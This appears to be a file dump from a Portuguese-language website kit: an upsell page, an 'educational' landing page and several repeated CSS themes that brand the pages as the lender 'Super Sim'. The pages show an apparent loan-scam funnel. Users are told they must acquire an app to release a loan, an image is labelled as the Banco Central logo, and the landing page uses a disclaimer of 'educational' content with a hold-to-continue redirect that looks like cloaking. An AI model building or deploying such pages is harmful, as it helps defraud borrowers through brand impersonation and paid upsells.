    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">



      <div class="justify-content-center align-items-center text-center mb-4">
        <h4 class="alert-success" style="color:#2e3191; font-weight: 600;">Quase lá! Hora de ativar seu APP <span class="marca"></span>!</h4>
        <p>Para ativar seu aplicativo e <strong>acessar ou sacar seu empréstimo</strong> com seu cartão virtual, é necessário adquiri-lo na Google Play Store ou Apple Store.</p>
      </div>

      <img src="images/app.jpg" alt="Logo do Banco Central" class="d-block mx-auto w-75 mb-5">

        <button class="btn btn-primary w-100 mb-3" onclick="redirect('up9')">
                Baixar Apple Store (Iphones)
        </button>

        <button class="btn btn-primary w-100 mb-3" onclick="redirect('up9')">
                    Baixar Google Play Store (Android)
        </button>
      


    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    

<script src="js/mCBBvgs4TtgU.js"></script>

<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(9);
    });
</script>
</body></html>
</file>

<file: solicite/0/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Orientação Financeira — Página Educativa</title>
  <meta name="description" content="Página educativa com informações e orientações financeiras para ajudar cidadãos a compreender melhor seus dados e histórico financeiro. Conteúdo informativo e independente.">

  <script>
    window.pixelId = "68f476bd41dfe23b5735eb06";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>

  <style>
    :root {
      --primary: #facc15;
      --primary-dark: #eab308;
      --accent: #fffbea;
      --text: #1f2937;
      --bg: #fefdf9;
    }

    * { box-sizing: border-box; }
    body {
      margin: 0;
      background: var(--bg);
      font-family: "Inter", system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      color: var(--text);
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      padding: 24px;
    }

    .container {
      max-width: 480px;
      width: 100%;
      background: #fff;
      border-radius: 16px;
      box-shadow: 0 6px 24px rgba(0,0,0,0.08);
      padding: 32px 24px;
      text-align: center;
    }

    .icon {
      width: 72px;
      height: 72px;
      background: var(--primary);
      border-radius: 999px;
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto 16px;
      box-shadow: 0 8px 16px rgba(250,204,21,0.25);
    }
    .icon svg {
      width: 38px;
      height: 38px;
      stroke: #fff;
      stroke-width: 2;
      fill: none;
    }

    h1 {
      color: var(--primary-dark);
      font-size: 1.5rem;
      margin-bottom: 8px;
    }

    p.desc {
      color: #4b5563;
      font-size: 0.95rem;
      line-height: 1.6;
      margin-bottom: 20px;
    }

    .hold-btn {
      position: relative;
      display: inline-block;
      width: 100%;
      padding: 14px 0;
      background: linear-gradient(to right, var(--primary), var(--primary-dark));
      color: #1f2937;
      border: none;
      border-radius: 999px;
      font-weight: 600;
      cursor: pointer;
      overflow: hidden;
      transition: transform 0.1s ease;
      box-shadow: 0 8px 18px rgba(250,204,21,0.25);
    }
    .hold-btn:active { transform: scale(0.98); }

    .progress {
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      background: rgba(255,255,255,0.4);
      width: 0%;
      border-radius: 999px;
      transition: width 0.1s linear;
    }

    .info-box {
      background: var(--accent);
      border-left: 4px solid var(--primary-dark);
      border-radius: 12px;
      padding: 14px 16px;
      font-size: 0.9rem;
      color: #78350f;
      margin-top: 18px;
      text-align: left;
      line-height: 1.5;
    }

    footer {
      margin-top: 28px;
      font-size: 0.8rem;
      color: #6b7280;
    }
    footer a {
      color: var(--primary-dark);
      text-decoration: none;
    }
    footer a:hover { text-decoration: underline; }
  </style>
</head>

<body>
  <main class="container">
    <div class="icon" aria-hidden="true">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
        <path d="M20 6 9 17l-5-5" />
      </svg>
    </div>

    <h1>Consulte agora</h1>
    <p class="desc">
      Esta página oferece informações educativas.  
      O objetivo é ajudar o cidadão a compreender melhor seus dados e histórico de forma segura e gratuita.
    </p>

    <button class="hold-btn" id="holdButton">
      <div class="progress" id="progressBar"></div>
      SEGURE PARA CONTINUAR
    </button>

    <div class="info-box">
      ✅ <strong>Conteúdo educativo:</strong> esta página possui caráter exclusivamente informativo e tem como finalidade oferecer orientação financeira e cidadã. Nenhum dado pessoal é solicitado.
    </div>

    <div class="info-box">
      ℹ️ <em>Conteúdo informativo e independente. Nosso objetivo é compartilhar orientações financeiras de forma simples e educativa.</em>
    </div>

    <footer>
      <div>© 2025 — Orientação Financeira | Projeto de Educação Digital</div>
      <div style="margin-top: 6px;">
        <a href="/politica">Política de Privacidade</a> |
        <a href="/termos">Termos de Uso</a>
      </div>
    </footer>
  </main>

  <script>
    const btn = document.getElementById('holdButton');
    const bar = document.getElementById('progressBar');
    let holdTimeout, progress = 0;

    btn.addEventListener('mousedown', startHold);
    btn.addEventListener('touchstart', startHold);
    btn.addEventListener('mouseup', cancelHold);
    btn.addEventListener('mouseleave', cancelHold);
    btn.addEventListener('touchend', cancelHold);

    function startHold() {
      progress = 0;
      bar.style.width = '0%';
      holdTimeout = setInterval(() => {
        progress += 5;
        bar.style.width = progress + '%';
        if (progress >= 100) {
          clearInterval(holdTimeout);
          window.location.href = '/Avalia-o/solicite/1/index.html';
        }
      }, 100);
    }

    function cancelHold() {
      clearInterval(holdTimeout);
      bar.style.width = '0%';
    }
  </script>
</body>
</html>
</file>
<file: up1/css/33vaP4GVfv31.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#fff;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFD900;
    --faq-selecionado-fonte:#000;


    /*Footer*/
    --footer-background: #fff;
    --footer-font-color: #000;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: var(--nav-background);
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: var(--footer-background);
    color: var(--footer-font-color);
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: #fff;
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up10/css/fltKY6wTuA5X.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#FFBD03;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: #fff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fFF;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up11/css/INVILmKMqsRV.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#FFBD03;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: #fFF;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #ffff;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up2/css/Tg7ZA56cxBji.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#fff;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: var(--nav-background);
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fff;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up3/css/ZqBJfPobY4PN.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#fff;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: var(--nav-background);
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fff;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: #fff;
    color: #000;
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up5/css/GwNzj0R4uJh1.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#FFBD03;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: #fff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}


.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fff;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
